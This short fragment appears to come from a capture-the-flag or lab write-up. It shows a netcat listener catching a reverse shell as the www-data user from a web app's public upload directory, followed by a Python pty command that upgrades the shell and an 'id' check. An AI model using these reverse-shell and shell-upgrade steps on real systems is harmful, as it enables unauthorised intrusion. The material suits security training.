 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.67:42910
bash: cannot set terminal process group (934): Inappropriate ioctl for device
bash: no job control in this shell
www-data@environment:~/app/storage/app/public/files$ python3 -c 'import pty;pty.
spawn("/bin/bash")'
<les$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@environment:~/app/storage/app/public/files$
www-data@environment:~/app/storage/app/public/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@environment:~/app/storage/app/public/files$